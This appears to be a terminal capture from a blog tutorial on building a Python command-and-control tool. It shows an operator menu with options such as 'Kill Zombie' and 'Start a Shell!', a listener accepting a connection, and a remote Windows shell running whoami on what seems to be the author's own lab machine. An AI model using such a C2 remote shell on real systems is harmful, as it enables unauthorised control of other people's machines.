 what would you like to do?
1. Send a Message
2. Get user info
3. Get public ip
4. Kill Zombie
5. Start a Shell!
6. Whoami
15. Main menu
[Select a number]: $ 5
[+] starting shell in 2 seconds!
[+] listening on port 4546
[*] Accepted new connection from: 10.0.2.2:63644
Microsoft Windows [Version 10.0.26100.2314]
(c) Microsoft Corporation. All rights reserved.
C:\Users\robbi\Documents\GitHub\CodefromBlog\2024-11-22-Create your own C2 using Python- Part 1.md>whoami
whoami
debugmachinea\robbi
C:\Users\robbi\Documents\GitHub\CodefromBlog\2024-11-22-Create your own C2 using Python- Part 1.md>S